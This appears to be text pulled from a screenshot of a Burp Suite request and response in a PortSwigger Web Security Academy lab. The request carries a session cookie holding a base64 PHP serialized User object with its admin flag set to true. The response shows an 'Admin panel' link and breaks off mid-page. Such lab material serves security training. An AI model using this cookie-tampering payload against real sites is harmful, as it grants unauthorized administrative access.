 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a4f00bf049844838107ac0a003f0038.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJh
ZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0a4f00bf049844838107ac0a003f0038.web-security-academy.ne
t/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Search
0 highlight